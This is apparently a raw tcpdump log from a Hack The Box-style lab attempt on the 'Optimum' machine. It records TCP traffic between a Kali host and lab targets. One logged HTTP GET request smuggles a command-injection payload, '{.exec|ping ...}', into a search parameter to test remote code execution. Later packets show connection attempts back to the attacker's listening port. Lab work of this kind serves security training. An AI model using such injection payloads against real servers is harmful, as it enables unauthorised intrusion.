 root@kali:~/optimum# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
23:24:44.800217 IP kali.44092 > 10.10.10.8.http: Flags [S], seq 1145236799, win 29200, options [mss 1460,sackOK,TS val 1213910719 ecr 0,nop,wscale 7], length 0
23:24:49.023163 IP kali.44092 > 10.10.10.8.http: Flags [S], seq 1145236799, win 29200, options [mss 1460,sackOK,TS val 1213914942 ecr 0,nop,wscale 7], length 0
23:24:49.417131 IP 10.10.10.8.http > kali.44092: Flags [S.], seq 2688044652, ack 1145236800, win 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 10742770 ecr 1213914942], length 0
23:24:49.418664 IP kali.44092 > 10.10.10.8.http: Flags [.], ack 1, win 229, options [nop,nop,TS val 1213915338 ecr 10742770], length 0
23:24:49.421821 IP kali.44092 > 10.10.10.8.http: Flags [P.], seq 1:415, ack 1, win 229, options [nop,nop,TS val 1213915341 ecr 10742770], length 414: HTTP: GET /?search=%00{.exec|ping 10.10.14.5.} HTTP/1.
1
23:24:49.828830 IP 10.10.10.8.http > kali.44092: Flags [P.], seq 1:194, ack 415, win 257, options [nop,nop,TS val 10742810 ecr 1213915341], length 193: HTTP: HTTP/1.1 200 OK
23:24:49.828950 IP kali.44092 > 10.10.10.8.http: Flags [.], ack 194, win 237, options [nop,nop,TS val 1213915748 ecr 10742810], length 0
23:24:49.828990 IP 10.10.10.8.http > kali.44092: Flags [.], seq 194:1539, ack 415, win 257, options [nop,nop,TS val 10742810 ecr 1213915341], length 1345: HTTP
23:24:49.828997 IP kali.44092 > 10.10.10.8.http: Flags [.], ack 1539, win 260, options [nop,nop,TS val 1213915748 ecr 10742810], length 0
23:24:49.830784 IP 10.10.10.8.http > kali.44092: Flags [P.], seq 1539:1654, ack 415, win 257, options [nop,nop,TS val 10742810 ecr 1213915341], length 115: HTTP
23:24:49.830793 IP kali.44092 > 10.10.10.8.http: Flags [.], ack 1654, win 260, options [nop,nop,TS val 1213915750 ecr 10742810], length 0
23:24:49.830869 IP 10.10.10.8.http > kali.44092: Flags [P.], seq 1654:1748, ack 415, win 257, options [nop,nop,TS val 10742810 ecr 1213915341], length 94: HTTP
23:24:49.830886 IP 10.10.10.8.http > kali.44092: Flags [F.], seq 1748, ack 415, win 257, options [nop,nop,TS val 10742810 ecr 1213915341], length 0
23:24:49.831195 IP kali.44092 > 10.10.10.8.http: Flags [F.], seq 415, ack 1749, win 260, options [nop,nop,TS val 1213915750 ecr 10742810], length 0
23:24:50.030507 IP 10.10.10.8.http > kali.44092: Flags [.], ack 416, win 257, options [nop,nop,TS val 10742850 ecr 1213915750], length 0
23:24:51.670057 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 789742474, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
23:24:51.670114 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 789742475, win 0, length 0
23:24:52.486354 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 789742474, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
23:24:52.486391 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 1, win 0, length 0
23:24:53.307600 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 789742474, win 8192, options [mss 1357,nop,nop,sackOK], length 0
23:24:53.307652 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 1, win 0, length 0
23:25:03.499272 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 792802927, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
23:25:03.499349 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 3060454, win 0, length 0
23:25:04.223976 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 792802927, win 8192, options [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
23:25:04.224014 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 3060454, win 0, length 0
23:25:04.981604 IP 10.10.10.63.49683 > kali.4433: Flags [S], seq 792802927, win 8192, options [mss 1357,nop,nop,sackOK], length 0
23:25:04.981633 IP kali.4433 > 10.10.10.63.49683: Flags [R.], seq 0, ack 3060454, win 0, length 0